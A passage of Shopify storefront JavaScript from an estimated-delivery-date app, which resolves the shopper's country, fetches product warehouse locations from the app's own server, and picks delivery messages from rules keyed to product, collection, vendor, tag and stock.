  var sb_is_rule_set_for_zipcode = '0';
  var sb_is_rule_set_for_shipping = '0';
  var get_location_response = '0';
  if(typeof sb_edd_options.is_rule_set_for_location != 'undefined'){
    sb_is_rule_set_for_location = sb_edd_options.is_rule_set_for_location;
  }
  if(typeof sb_edd_options.is_rule_set_for_zipcode != 'undefined'){
    sb_is_rule_set_for_zipcode = sb_edd_options.is_rule_set_for_zipcode;
  }
  if(typeof sb_edd_options.is_rule_set_for_shipping != 'undefined'){
    sb_is_rule_set_for_shipping = sb_edd_options.is_rule_set_for_shipping;
  }
 
  if(typeof sb_edd_options.shop != 'undefined'){
    edd_shop = sb_edd_options.shop;
  }else if(typeof delivery_shop !== 'undefined'){
    edd_shop = delivery_shop;           
  }else{           
    edd_shop = Shopify.shop;
  } 
  
 
     if(typeof show_edd_on_homepage_custom != 'undefined' ){
       if(show_edd_on_homepage_custom == '1'){
          edd_sb_product_id = edd_product_id;
          edd_sb_product_title = ``;
          edd_sb_product_handle = ``;
          edd_sb_product_type = edd_product_type;
          edd_sb_product_vendor = edd_product_vendor;
          //edd_check_sb_collection_id = `not_set`;
          edd_sb_product_qty =edd_product_qty;
          edd_sb_product_weight = edd_product_weight;
          sb_product_avaiable = product_avaiable;
          edd_sb_product_tag = edd_product_tag;
          edd_sb_collection_id = edd_collection_id;
        }
    }
  else{
     edd_sb_product_id = ``;
     edd_sb_product_title = ``;
     edd_sb_product_handle = ``;
     edd_sb_product_type = ``;
     edd_sb_product_vendor = ``;
     edd_check_sb_collection_id = `not_set`;
     edd_sb_product_qty = ``;
     edd_sb_product_weight = ``;
     sb_product_avaiable = ``;
     sb_selected_product_qty = ``;
     edd_sb_product_tag = new Array();
     edd_sb_collection_id = new Array();
     // check product availibitty at varinat level to support ETA for variant on load (instock / out of stock)
      if(typeof sb_edd_options.onLordavailibityForSeletedVaraint != 'undefined'){
        if(sb_edd_options.onLordavailibityForSeletedVaraint == '1'){
          sb_product_avaiable = sb_selected_product_qty;
        }
      }
      for (i = 0; i < document.getElementsByClassName("edd_sb_product_tag").length; i++) {
          edd_sb_product_tag.push(document.querySelector(".sb_info_extension  .sb_product_tag_"+i).innerText);
       }
      for (i = 0; i < document.getElementsByClassName("edd_sb_product_collection").length; i++) {
          edd_sb_collection_id.push(document.querySelector(".sb_info_extension  .product_collection_"+i).innerText);
       }
  }

// var script = document.createElement('script');
 // script.src = "https://estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/edd-proxy/main/main_function/index.js?25-09-25";
//  setTimeout(function(){
 // document.head.appendChild(script);
//  },100)
</script>

<!-- BEGIN app snippet: edd_main_eta_rule_logic --><script>
function setEDDCookie(cname, cvalue){
      var d = new Date();
      d.setTime(d.getTime() + (24 * 60 * 60 * 1000));
      var expires = "expires="+d.toUTCString();
} 
function getEDDCookie(cname){
      let name = cname + "=";
  let decodedCookie = document.cookie;
      let ca = decodedCookie.split(';');
      for(let i = 0; i <ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
          c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
          return c.substring(name.length, c.length);
        }
      }
      return "";
    }

function check_sb_edd_coockie($){
        var check_edd_data = getEDDCookie("edd_data");
 
        if(typeof Shopify !== 'undefined' && typeof Shopify.country !== 'undefined') {
          user_country_code = Shopify.country;
        }else{
          console.log('Shopify  Not defined');
          if(typeof sb_edd_options.store_country_code != 'undefined' && sb_edd_options.store_country_code != null ){
            user_country_code = sb_edd_options.store_country_code;
          }
        }
        if(typeof sb_edd_options.store_country_code != 'undefined' && sb_edd_options.store_country_code != null ){
          store_country_code = sb_edd_options.store_country_code;
        }else{
          store_country_code = user_country_code;
        }
        setCoockieForCountryMsg(store_country_code,user_country_code);
}
function setCoockieForCountryMsg(store_country_code,user_country_code){
  sb_countries = [{country: 'All Country', code: 'all_country'}, {country: 'Afghanistan', code: 'AF'}, {country: 'land Islands', code: 'AX'}, {country: 'Albania', code: 'AL'}, {country: 'Algeria', code: 'DZ'}, {country: 'American Samoa', code: 'AS'}, {country: 'AndorrA', code: 'AD'}, {country: 'Angola', code: 'AO'}, {country: 'Anguilla', code: 'AI'}, {country: 'Antarctica', code: 'AQ'}, {country: 'Antigua and Barbuda', code: 'AG'}, {country: 'Argentina', code: 'AR'}, {country: 'Armenia', code: 'AM'}, {country: 'Aruba', code: 'AW'}, {country: 'Australia', code: 'AU'}, {country: 'Austria', code: 'AT'}, {country: 'Azerbaijan', code: 'AZ'}, {country: 'Bahamas', code: 'BS'}, {country: 'Bahrain', code: 'BH'}, {country: 'Bangladesh', code: 'BD'}, {country: 'Barbados', code: 'BB'}, {country: 'Belarus', code: 'BY'}, {country: 'Belgium', code: 'BE'}, {country: 'Belize', code: 'BZ'}, {country: 'Benin', code: 'BJ'}, {country: 'Bermuda', code: 'BM'}, {country: 'Bhutan', code: 'BT'}, {country: 'Bolivia', code: 'BO'}, {country: 'Bosnia And Herzegovina', code: 'BA'}, {country: 'Botswana', code: 'BW'}, {country: 'Bouvet Island', code: 'BV'}, {country: 'Brazil', code: 'BR'}, {country: 'British Indian Ocean Territory', code: 'IO'}, {country: 'Brunei Darussalam', code: 'BN'}, {country: 'Saint Barthelemy', code: 'BL'}, {country: 'Bulgaria', code: 'BG'}, {country: 'Burkina Faso', code: 'BF'}, {country: 'Burundi', code: 'BI'}, {country: 'Cambodia', code: 'KH'}, {country: 'Cameroon', code: 'CM'}, {country: 'Canada', code: 'CA'}, {country: 'Cape Verde', code: 'CV'}, {country: 'Cayman Islands', code: 'KY'}, {country: 'Central African Republic', code: 'CF'}, {country: 'Chad', code: 'TD'}, {country: 'Chile', code: 'CL'}, {country: 'China', code: 'CN'}, {country: 'Christmas Island', code: 'CX'}, {country: 'Cocos (Keeling) Islands', code: 'CC'}, {country: 'Colombia', code: 'CO'}, {country: 'Comoros', code: 'KM'}, {country: 'Congo', code: 'CG'}, {country: 'Congo, The Democratic Republic of the', code: 'CD'}, {country: 'Cook Islands', code: 'CK'}, {country: 'Costa Rica', code: 'CR'}, {country: 'Cote D"Ivoire', code: 'CI'}, {country: 'Croatia', code: 'HR'}, {country: 'Cuba', code: 'CU'}, {country: 'Cyprus', code: 'CY'}, {country: 'Czech Republic', code: 'CZ'}, {country: 'Denmark', code: 'DK'}, {country: 'Djibouti', code: 'DJ'}, {country: 'Dominica', code: 'DM'}, {country: 'Dominican Republic', code: 'DO'}, {country: 'Ecuador', code: 'EC'}, {country: 'Egypt', code: 'EG'}, {country: 'El Salvador', code: 'SV'}, {country: 'Equatorial Guinea', code: 'GQ'}, {country: 'Eritrea', code: 'ER'}, {country: 'Estonia', code: 'EE'}, {country: 'Ethiopia', code: 'ET'}, {country: 'Falkland Islands (Malvinas)', code: 'FK'}, {country: 'Faroe Islands', code: 'FO'}, {country: 'Fiji', code: 'FJ'}, {country: 'Finland', code: 'FI'}, {country: 'France', code: 'FR'}, {country: 'French Guiana', code: 'GF'}, {country: 'French Polynesia', code: 'PF'}, {country: 'French Southern Territories', code: 'TF'}, {country: 'Gabon', code: 'GA'}, {country: 'Gambia', code: 'GM'}, {country: 'Georgia', code: 'GE'}, {country: 'Germany', code: 'DE'}, {country: 'Ghana', code: 'GH'}, {country: 'Gibraltar', code: 'GI'}, {country: 'Greece', code: 'GR'}, {country: 'Greenland', code: 'GL'}, {country: 'Grenada', code: 'GD'}, {country: 'Guadeloupe', code: 'GP'}, {country: 'Guam', code: 'GU'}, {country: 'Guatemala', code: 'GT'}, {country: 'Guernsey', code: 'GG'}, {country: 'Guinea', code: 'GN'}, {country: 'Guinea-Bissau', code: 'GW'}, {country: 'Guyana', code: 'GY'}, {country: 'Haiti', code: 'HT'}, {country: 'Heard Island & Mcdonald Islands', code: 'HM'}, {country: 'Holy See (Vatican City State)', code: 'VA'}, {country: 'Honduras', code: 'HN'}, {country: 'Hong Kong', code: 'HK'}, {country: 'Hungary', code: 'HU'}, {country: 'Iceland', code: 'IS'}, {country: 'India', code: 'IN'}, {country: 'Indonesia', code: 'ID'}, {country: 'Iran, Islamic Republic Of', code: 'IR'}, {country: 'Iraq', code: 'IQ'}, {country: 'Ireland', code: 'IE'}, {country: 'Isle Of Man', code: 'IM'}, {country: 'Israel', code: 'IL'}, {country: 'Italy', code: 'IT'}, {country: 'Jamaica', code: 'JM'}, {country: 'Japan', code: 'JP'}, {country: 'Jersey', code: 'JE'}, {country: 'Jordan', code: 'JO'}, {country: 'Kazakhstan', code: 'KZ'}, {country: 'Kenya', code: 'KE'}, {country: 'Kiribati', code: 'KI'}, {country: 'Korea', code: 'KP'}, {country: 'Korea, Republic of', code: 'KR'}, {country: 'Kuwait', code: 'KW'}, {country: 'Kyrgyzstan', code: 'KG'}, {country: 'Lao People"S Democratic Republic', code: 'LA'}, {country: 'Latvia', code: 'LV'}, {country: 'Lebanon', code: 'LB'}, {country: 'Lesotho', code: 'LS'}, {country: 'Liberia', code: 'LR'}, {country: 'Libyan Arab Jamahiriya', code: 'LY'}, {country: 'Liechtenstein', code: 'LI'}, {country: 'Lithuania', code: 'LT'}, {country: 'Luxembourg', code: 'LU'}, {country: 'Macao', code: 'MO'}, {country: 'Macedonia, The Former Yugoslav Republic of', code: 'MK'}, {country: 'Madagascar', code: 'MG'}, {country: 'Malawi', code: 'MW'}, {country: 'Malaysia', code: 'MY'}, {country: 'Maldives', code: 'MV'}, {country: 'Mali', code: 'ML'}, {country: 'Malta', code: 'MT'}, {country: 'Marshall Islands', code: 'MH'}, {country: 'Martinique', code: 'MQ'}, {country: 'Mauritania', code: 'MR'}, {country: 'Mauritius', code: 'MU'}, {country: 'Mayotte', code: 'YT'}, {country: 'Mexico', code: 'MX'}, {country: 'Micronesia, Federated States of', code: 'FM'}, {country: 'Moldova', code: 'MD'}, {country: 'Monaco', code: 'MC'}, {country: 'Mongolia', code: 'MN'}, {country: 'Montenegro', code: 'ME'},{country: 'Montserrat', code: 'MS'},{country: 'Morocco', code: 'MA'}, {country: 'Mozambique', code: 'MZ'}, {country: 'Myanmar', code: 'MM'}, {country: 'Namibia', code: 'NA'}, {country: 'Nauru', code: 'NR'}, {country: 'Nepal', code: 'NP'}, {country: 'Netherlands', code: 'NL'}, {country: 'Netherlands Antilles', code: 'AN'}, {country: 'New Caledonia', code: 'NC'}, {country: 'New Zealand', code: 'NZ'}, {country: 'Nicaragua', code: 'NI'}, {country: 'Niger', code: 'NE'}, {country: 'Nigeria', code: 'NG'}, {country: 'Niue', code: 'NU'}, {country: 'Norfolk Island', code: 'NF'}, {country: 'Northern Mariana Islands', code: 'MP'}, {country: 'Norway', code: 'NO'}, {country: 'Oman', code: 'OM'}, {country: 'Pakistan', code: 'PK'}, {country: 'Palau', code: 'PW'}, {country: 'Palestinian Territory, Occupied', code: 'PS'}, {country: 'Panama', code: 'PA'}, {country: 'Papua New Guinea', code: 'PG'}, {country: 'Paraguay', code: 'PY'}, {country: 'Peru', code: 'PE'}, {country: 'Philippines', code: 'PH'}, {country: 'Pitcairn', code: 'PN'}, {country: 'Poland', code: 'PL'}, {country: 'Portugal', code: 'PT'}, {country: 'Puerto Rico', code: 'PR'}, {country: 'Qatar', code: 'QA'}, {country: 'Reunion', code: 'RE'}, {country: 'Romania', code: 'RO'}, {country: 'Russian Federation', code: 'RU'}, {country: 'Rwanda', code: 'RW'}, {country: 'Saint Helena', code: 'SH'}, {country: 'Saint Kitts And Nevis', code: 'KN'}, {country: 'Saint Lucia', code: 'LC'}, {country: 'Saint Pierre And Miquelon', code: 'PM'}, {country: 'Saint Vincent And Grenadines', code: 'VC'}, {country: 'Saint Martin', code: 'MF'}, {country: 'Samoa', code: 'WS'}, {country: 'San Marino', code: 'SM'}, {country: 'Sao Tome And Principe', code: 'ST'}, {country: 'Saudi Arabia', code: 'SA'}, {country: 'Senegal', code: 'SN'}, {country: 'Serbia', code: 'RS'}, {country: 'Seychelles', code: 'SC'}, {country: 'Sierra Leone', code: 'SL'}, {country: 'Singapore', code: 'SG'}, {country: 'Slovakia', code: 'SK'}, {country: 'Slovenia', code: 'SI'}, {country: 'Solomon Islands', code: 'SB'}, {country: 'Somalia', code: 'SO'}, {country: 'South Africa', code: 'ZA'}, {country: 'South Georgia And Sandwich Islands', code: 'GS'}, {country: 'Spain', code: 'ES'}, {country: 'Sri Lanka', code: 'LK'}, {country: 'Sudan', code: 'SD'}, {country: 'Suriname', code: 'SR'}, {country: 'Svalbard And Jan Mayen', code: 'SJ'}, {country: 'Swaziland', code: 'SZ'}, {country: 'Sweden', code: 'SE'}, {country: 'Switzerland', code: 'CH'}, {country: 'Syrian Arab Republic', code: 'SY'}, {country: 'Taiwan', code: 'TW'}, {country: 'Tajikistan', code: 'TJ'}, {country: 'Tanzania', code: 'TZ'}, {country: 'Thailand', code: 'TH'}, {country: 'Timor-Leste', code: 'TL'}, {country: 'Togo', code: 'TG'}, {country: 'Tokelau', code: 'TK'}, {country: 'Tonga', code: 'TO'}, {country: 'Trinidad And Tobago', code: 'TT'}, {country: 'Tunisia', code: 'TN'}, {country: 'Turkey', code: 'TR'}, {country: 'Turkmenistan', code: 'TM'}, {country: 'Turks And Caicos Islands', code: 'TC'}, {country: 'Tuvalu', code: 'TV'}, {country: 'Uganda', code: 'UG'}, {country: 'Ukraine', code: 'UA'}, {country: 'United Arab Emirates', code: 'AE'}, {country: 'United Kingdom', code: 'GB'}, {country: 'United States', code: 'US'}, {country: 'United States Outlying Islands', code: 'UM'}, {country: 'Uruguay', code: 'UY'}, {country: 'Uzbekistan', code: 'UZ'}, {country: 'Vanuatu', code: 'VU'}, {country: 'Venezuela', code: 'VE'}, {country: 'Viet Nam', code: 'VN'}, {country: 'Virgin Islands, British', code: 'VG'}, {country: 'Virgin Islands, U.S.', code: 'VI'}, {country: 'Wallis And Futuna', code: 'WF'}, {country: 'Western Sahara', code: 'EH'}, {country: 'Yemen', code: 'YE'}, {country: 'Zambia', code: 'ZM'}, {country: 'Zimbabwe', code: 'ZW'}   ]

  dataset = Object.keys(sb_countries).find(x => sb_countries[x].code === user_country_code);
  user_country_name  = sb_countries[dataset].country;
  dataset = Object.keys(sb_countries).find(x => sb_countries[x].code === store_country_code);
  store_country_name  = sb_countries[dataset].country;
  
  edd_data =[{store_id : sb_edd_options.store_id,
        plan : sb_edd_plan_info.plan,
        store_country_name : store_country_name,
        store_country_code : store_country_code,
        user_country_name : user_country_name,
        user_country_code : user_country_code,
        allowed_store : sb_edd_options.allow_store,
        trial_store : '0',
        plan_active : '1' ,
        is_install : '1'
  }];
  setEDDCookie("edd_data", JSON.stringify(edd_data));
  setEDDCountryData(edd_data[0]);
}

function setEDDCountryData(check_edd_data){
 edd_store_country_name = check_edd_data.store_country_name;
 edd_store_country_code = check_edd_data.store_country_code;
 edd_user_country_name = check_edd_data.user_country_name;
 edd_user_country_code = check_edd_data.user_country_code;

 edd_app_plan = sb_edd_plan_info.plan;
 edd_store_id = sb_edd_options.store_id;
 edd_trial_store = sb_edd_options.trial_store;
 edd_allowed_store = sb_edd_options.allow_store;
 instock_based_on_avalibility = 0;

 if(typeof sb_edd_options.instock_based_on_avalibility != 'undefined'){
  instock_based_on_avalibility = sb_edd_options.instock_based_on_avalibility;
 }

 instock_based_on_continue_selling = '0';
 if(typeof sb_edd_options.instock_based_on_continue_selling != 'undefined'){
  instock_based_on_continue_selling = sb_edd_options.instock_based_on_continue_selling;
 }
  
  if(instock_based_on_continue_selling == '1'){
    if(sb_product_avaiable == 'true'){sb_product_have_qty = 1;}
  }else{
    if(instock_based_on_avalibility == 1 || edd_store_id > 2614 || edd_shop == 'kitchen-king-uk.myshopify.com' || edd_shop == 'diecaststoreuk.myshopify.com' || edd_shop == 'purrfetto.myshopify.com' ||  edd_shop == 'estimated-delivery-date-time.myshopify.com'){
      if(edd_sb_product_qty > 0){
           sb_product_have_qty = 1;
        }else if(edd_sb_product_qty <= 0  && sb_product_avaiable == 'false' ){
          /* set ETA rule comptible with out of stock product & dont have qty */
           sb_product_have_qty = 3;
      }
      /* set ETA rule comptible with out of stock product & dont have qty */
    }else{
      if(sb_product_avaiable == 'true'){sb_product_have_qty = 1;}
    }
  }
 
  var is_vaction_msg_on = 'false';
  if(typeof sb_edd_options.is_vaction_msg_on != 'undefined'){
    is_vaction_msg_on = sb_edd_options.is_vaction_msg_on;
  }
  if(is_vaction_msg_on == 'true' && typeof sb_edd_options.vacation_message != 'undefined' && typeof sb_edd_options.schedule_date != 'undefined' && typeof sb_edd_options.schedule_end_date != 'undefined'){
      vacation_message = sb_edd_options.vacation_message; 
      schedule_date = sb_edd_options.schedule_date; 
      schedule_end_date = sb_edd_options.schedule_end_date; 
     
     
      if((new Date() > new Date(schedule_date)) && (new Date() < new Date(schedule_end_date)) ){
        sb_set_vaction_msg = '1';
        sb_is_rule_set_for_location = '0';
         sb_edd_preview_design = {"animation_class":"no_effect","preview_design":"set","highlight_color":"not_set","color":"#000","border":"transparent","font_size":"16","text_align":"unset","text_transform":"unset","font_weight":"unset","font_style":"unset","background_option":"color","background":"transparent","margin":"0px 0px 0px 0px ","padding":"10px 10px 10px 10px ","border_radius":"0px "};
      }
    }
  if(sb_is_rule_set_for_location == '0'){
    //findSpecificEDDMsg();
    if(sb_set_vaction_msg == '1'){
      if(typeof edd_exclude_product != 'undefined' && edd_exclude_product != 'not_set' && edd_exclude_product.filter(e => e.check_rule_for  == edd_sb_product_id).length > 0){
        sb_is_exclude_product = '1';
      }else{
      sb_edd_message = sb_edd_options.vacation_message;
      sb_set_specific_msg = 1;
      }
    }else{
      findSpecificEDDMsg();
    }
  }else{
    if(typeof checkEDDextension != 'undefined'){
     clearInterval(checkEDDextension)
    }
    checkLocationResponse = setInterval(function(){
     if(get_location_response == '1'){
        clearInterval(checkLocationResponse)
        findSpecificEDDMsg();
      }
    },500)
  }
  if(sb_set_specific_msg == 1){
      edd_country_name = edd_user_country_name;
      edd_country_code = edd_user_country_code;
    }else{
      edd_country_name = edd_store_country_name;
      edd_country_code = edd_store_country_code;
    }
}
/* changelog */
/*16-02-24 */
function checkUserCountry($){
}
 function findUserCountry($){
   $.ajax({
           url: "//estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/src/public/checkEDDPaymentFromAppExtension",
           data : {shop:edd_shop},
           type:"POST",
           success: function(response){ 
             edd_data = response;
             check_edd_data = JSON.parse(edd_data);
             setEDDCountryData(check_edd_data);
             checkEddDataInterval = setInterval(function(){
                var check_edd_data = getEDDCookie("edd_data");
                if (check_edd_data == ""){
                 //setEDDCookie("edd_data", edd_data);
                 clearInterval(checkEddDataInterval);
                }
             },700);
 
           }
         })
  }
/* changelog */
var loadScriptInLiquidData = function (url, callback) {
    var script = document.createElement('script');
    script.type = 'text/javascript';
    if (script.readyState) {
      script.onreadystatechange = function () {
        if (script.readyState == 'loaded' || script.readyState == 'complete') {
          script.onreadystatechange = null;
          callback();
        }
      };
    } else {
      script.onload = function () {
        callback();
      };
    }
    script.src = url;
    document.getElementsByTagName('head') [0].appendChild(script);
  };
  /* check Jquery loaded in theme or not */
  if((typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7)){
    loadScriptInLiquidData('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function () {
      var jQuery191 = jQuery.noConflict(true);
      if(jQuery191(".sb_info").length){
        jQuery191('.sb_info').remove();
      }
      check_sb_edd_coockie(jQuery191);
      if(location.href.includes("/products/")){
        getLocation(jQuery191);
      }else{
        get_location_response = '1';
      }
    });
  }else{
     if(jQuery(".sb_info").length){
        jQuery('.sb_info').remove();
      }
    check_sb_edd_coockie(jQuery);
    if(location.href.includes("/products/")){
        getLocation(jQuery);
      }else{
        get_location_response = '1';
      }
  }
  function getLocation($){
  /* location wise edd */
    if(typeof sb_is_rule_set_for_location != 'undefined'){
      if(sb_is_rule_set_for_location == '1'){
        location_ids = sb_edd_options.sb_location;
        location_ids = location_ids.toString();
        $.ajax({
              url: "//estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/src/public/getProductLocation",
              data : {shop:edd_shop,product_id:edd_sb_product_id,location_ids:location_ids},
              type:"GET",
              success: function(response){
                get_location_response = '1';
                 if(warehouse_priority_option == 'default'){
                  sb_locationId_having_max_qty = response.locationId_having_max_qty;
                  sb_product_locations = response.location_id;
                  sb_location_with_qty = response.location_with_qty;
                  variant_with_warehouse_qty = response.variant_with_warehouse_qty;
                  default_sb_locationId_having_max_qty = response.locationId_having_max_qty;
                  default_sb_product_locations = response.location_id;
                  default_sb_location_with_qty = response.location_with_qty;
                  default_variant_with_warehouse_qty = response.variant_with_warehouse_qty;
                }else{
                  sb_product_locations = [];
                  sb_location_with_qty = response.location_with_qty;
                  variant_with_warehouse_qty = response.variant_with_warehouse_qty;
                  if(warehouse_priority != 'not_set'){
                    for(k=0;k<warehouse_priority.length;k++){
                      check_warehouse = warehouse_priority[k];
                      if ($.inArray(check_warehouse, response.location_id) != -1){
                        sb_product_locations.push(check_warehouse)
                      }
                    }
                    if(sb_product_locations.length > 0){
                      sb_locationId_having_max_qty = sb_product_locations[0];
                    }
                  }else{
                    sb_product_locations = response.location_id
                    if(sb_product_locations.length > 0){
                      sb_locationId_having_max_qty = sb_product_locations[0];
                    }
                  }

                  default_sb_locationId_having_max_qty = sb_locationId_having_max_qty;
                  default_sb_product_locations = sb_product_locations;
                  default_sb_location_with_qty = sb_location_with_qty;
                  default_variant_with_warehouse_qty = variant_with_warehouse_qty;

                }
              }
            })
      }
    }
    /* location wise edd */
}
  function findSpecificEDDMsg(){
    if(typeof remove_ETA_message != 'undefined' && remove_ETA_message == '1'){
       sb_is_exclude_product = '1';
    }
  else if(typeof edd_exclude_product != 'undefined' && edd_exclude_product != 'not_set' && edd_exclude_product.filter(e => e.check_rule_for  == edd_sb_product_id).length > 0){
    sb_is_exclude_product = '1';
   }
  else {
    if(typeof sb_edd_specific_product_msg != 'undefined' && sb_edd_specific_product_msg != 'not_set' && sb_edd_specific_product_msg.filter(e => e.check_rule_for.toLocaleLowerCase().indexOf(edd_sb_product_id.toLocaleLowerCase()) != -1).length > 0){
       setEddMessageFromExtension(sb_edd_specific_product_msg,edd_sb_product_id,'product');
    }
    if(sb_set_specific_msg == 0 && typeof sb_edd_collection_msg != 'undefined' && sb_edd_collection_msg != 'not_set' ){
        for(var c=0; c<edd_sb_collection_id.length; c++){
         setEddMessageFromExtension(sb_edd_collection_msg,edd_sb_collection_id[c],'collection');
         if(is_set_msg_for_sb_collection == '1'){
          break;
        }
        }
    }
    if(sb_set_specific_msg == 0 && typeof sb_edd_product_vendor_msg != 'undefined' && sb_edd_product_vendor_msg != 'not_set'  && sb_edd_product_vendor_msg.filter(e => e.check_rule_for.toLocaleLowerCase().indexOf(edd_sb_product_vendor.toLocaleLowerCase()) != -1).length > 0){
      setEddMessageFromExtension(sb_edd_product_vendor_msg,edd_sb_product_vendor,'vendor');
    }
     if(sb_set_specific_msg == 0 && typeof sb_edd_product_tag_msg != 'undefined' && sb_edd_product_tag_msg != 'not_set'){
       for(var t=0; t<edd_sb_product_tag.length; t++){
         setEddMessageFromExtension(sb_edd_product_tag_msg,edd_sb_product_tag[t],'tag');
        if(is_set_msg_for_sb_product_tag == '1'){
          break;
        }
       }        
      }
    if(sb_set_specific_msg == 0 && typeof sb_edd_all_product_msg != 'undefined' && sb_edd_all_product_msg != 'not_set'  && sb_edd_all_product_msg.filter(e => e.check_rule_for  == 'all_product').length > 0){
        setEddMessageFromExtension(sb_edd_all_product_msg,'all_product','all_product');
      }    
    }  
  }
  function checkLocationWiseEddMessage(edd_msg_list,check_with,check_with_location_id){
      check_loaction_qty = sb_location_with_qty[check_with_location_id];
      sb_product_location_have_qty = sb_product_have_qty;
     // dont open this condition this store have there own logic for qunaitity based on futute release date & incoming quantity
     if(edd_shop != 'buybookbook.myshopify.com'){ 
      if(edd_store_id > 2614 || edd_shop == 'diecaststoreuk.myshopify.com' || edd_shop == 'purrfetto.myshopify.com' ||  edd_shop == 'estimated-delivery-date-time.myshopify.com'){
        if(typeof check_loaction_qty != 'undefined'){
          if( check_loaction_qty > 0){
            sb_product_location_have_qty = 1
          }else{
            sb_product_location_have_qty = 0

            // check out of stock (continue selling disable - 21-08-25)
            if(check_loaction_qty <= 0  && sb_product_avaiable == 'false' ){
              /* set ETA rule comptible with out of stock product & dont have qty */
              sb_product_location_have_qty = 3;
            }
          }
        }else{
          if(edd_shop == 'diecaststoreuk.myshopify.com'){
            sb_product_location_have_qty = 0
          }
        }
    }
     }
     temp_pass_edd__in_out_stock_spe_c = 'not_set';
     temp_pass_edd_both_edd_spe_c = 'not_set'
     temp_pass_edd__in_out_stock_all_c = 'not_set'
     temp_pass_edd_both_edd_all_c = 'not_set'
     /* check shipping + zipcode , with location */
      pass_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '1' &&  e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling)  ;
      pass_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      pass_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ; 
      pass_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      /* check shipping + zipcode , with location*/
      /* check without shipping , with shipping , with location */
      if(pass_edd__in_out_stock_spe_c.length == 0  ){
        temp_pass_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '0'  &&  e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling)  ;
      }
      if(pass_edd_both_edd_spe_c.length == 0){
        temp_pass_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '0' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      }
      if(pass_edd__in_out_stock_all_c.length == 0){
        temp_pass_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '0' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ; 
      }
      if(pass_edd_both_edd_all_c.length == 0){
        temp_pass_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1'  && e.zipcode_enable == '1' && e.shipping_enable == '0' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      }
     /* check check without shipping , with shipping , with location*/
      /* check with shipping + without zipcode + with location */
      if(pass_edd__in_out_stock_spe_c.length == 0 && (temp_pass_edd__in_out_stock_spe_c.length == 0 || temp_pass_edd__in_out_stock_spe_c == 'not_set' )){
        temp_pass_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '1'  &&  e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling)  ;
      }
      if(pass_edd_both_edd_spe_c.length == 0 && ( temp_pass_edd_both_edd_spe_c == 'not_set' || temp_pass_edd_both_edd_spe_c.length == 0)){
        temp_pass_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      }
